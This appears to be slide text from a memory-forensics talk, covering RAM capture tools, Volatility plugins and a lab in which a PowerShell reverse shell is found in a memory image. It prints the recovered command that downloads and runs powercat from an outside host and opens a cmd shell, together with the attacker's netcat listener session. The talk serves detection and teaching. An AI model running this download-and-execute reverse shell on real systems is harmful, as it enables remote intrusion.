	- Magnet RAM Capture (https://www.magnetforensics.com(
	- Winpmem (http://sourceforge.net/projects/volatility.mirror)
- These tools require local admin access to the system
- There are tools that will allow you to do this remotely (i.e. F-Response, Evimetry, Belkasoft)



@petermorin123 @PeterMorin123

# **Tools - Acquisition (FTK Imager)**



out of physical memory



# **Memory Analysis**

- Volatility framework
- Rekall (Google's fork of the Volatility tool – part of Google's Rapid Response (GRR) project)
- FireEye Redline





# **Memory Profile| #** vol.py -f mem.vmem *imageinfo*

Searches for the Kernel Debugger Block (KDBG)

- Structure of memory used by the Windows kernel for debugging processes
- Analysis of this structure will allow the **imageinfo plugin** to determine from which operating system the memory originated
- If we get this wrong, we will get unexpected results or no results at all





# **Core Functionality of Volatility | Plugins**

**imageinfo** image identification **pslist** List system processes **pstree** view the process listing in tree form **psscan** List inactive or hidden processes **dlllist** List DLLs **cmdscan** commands on cmd **notepad** notepad **iehistory** IE history **netscan** active and terminated connections **sockets** TCP/UDP connections **hivescan** physical addresses of registry hives **hivelist** virtual addresses of registry hives **svcscan** running services **mimikatz** get the passwords **malfind** hidden, malicious code analysis

**psxview processes that try to hide themselves connections** network connections **filescan** files in physical memory **modules** loaded kernel drivers **driverscan** drivers in physical memory **apihooks** hooked processes **memmap** shows which pages are memory resident **memdump** dump all memory resident pages **procdump** dump the an exe process **modscan** hidden/unlinked drives **hollowfind** find evidence of process hollowing **netscan** scan for network artifacts **hashdump** extract and decrypt cached domain credentials **hivedump** list all subkeys in a hive recursively **clipboard** recover data from users' clipboards

### **"list" vs. "scan" plugins**

- **"list" plugins** attempt to navigate through Windows Kernel structures to retrieve information like processes (locate and walk the linked list of **EPROCESS** structures in memory), OS handles (locating and listing the handle, etc.)
- **"scan" plugins** will take an approach similar to carving the memory for things that might make sense when dereferenced as specific structures.



# **Process List | #** vol.py -f mem.vmem --profile=Win10x64\_15063 *pslist*





# **Process Tree | #** vol.py -f mem.vmem --profile=Win10x64\_15063 *pstree*





# **Process Tracing | #** vol.py -f mem.vmem --profile=Win10x64\_15063 *psscan - output=dot --output-file=file.dot*







# **Network List| #** vol.py -f mem.vmem --profile=Win10x64\_15063 *netscan*



0xa680f81ada30 0xa680f8e8cec0 0xa680f8e8cec0 0xa680f9373310 0xa680f9373310 0xa680f9a5ecc0 0xa680fa5a00e0



# **Command Line | #** vol.py -f mem.vmem --profile=Win10x64\_15063 *cmdline -p 2028*

#### \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

powershell.exe pid: 2028 Command line : powershell.exe -WindowStyle Hidden -c IEX(New-Object System.Net.WebClient).DownloadString('http://192.168.2.244/powercat.ps1');powercat -c 192.168.2.244 -p 1234 -e cmd

- PowerShell Downloading a PS script called Powercat
- Executing a reverse shell to the same host on port 1234
- Bypassed most AV tools when tested

#### **Retrieval of the Powercat PS1**



#### **Reverse Shell to Victim**

#### kali:/home/kali# nc -lvp 1234 istening on [any]  $1234...$ 92.168.2.234: inverse host lookup failed: Unknown host nnect to [192.168.2.244] from (UNKNOWN) [192.168.2.234] 50576 icrosoft Windows [Version 10.0.15063] :) 2017 Microsoft Corporation. All rights reserved. :\Users\Amy Walsh\Documents> :\Users\Amy Walsh\Documents>whoami moami esktop-9pkickn\amy walsh :\Users\Amy Walsh\Documents>dir Volume in drive C has no label. Volume Serial Number is C4EE-5AC8 Directory of C:\Users\Amy Walsh\Documents  $<$ DIR $>$ /07/2020 04:12 PM /07/2020 04:12 PM  $<$ DIR $>$ /05/2020 11:27 AM 13,204 Bookl.xlsm /05/2020 10:07 AM <DIR> Custom Office Templates /05/2020 12:39 PM 20,489 Profit-and-Loss-Statement.xlsm  $2$  File(s) 33,693 bytes 3 Dir(s) 34,056,998,912 bytes free

\Users\Amv Walsh\Documents>



# **Network Scanning and Process Tree**

# vol.py -f mem.vmem --profile=Win10x64\_15063 *netscan*



### # vol.py -f mem.vmem --profile=Win10x64\_15063 *pstree*





# **IP Indicator Lookup**

- We can see that sychost.exe is the process which is making connections with 185.193.90.250 instead of an Internet Browser
- http://www.ipvoid.com/scan/185 .193.90.250/

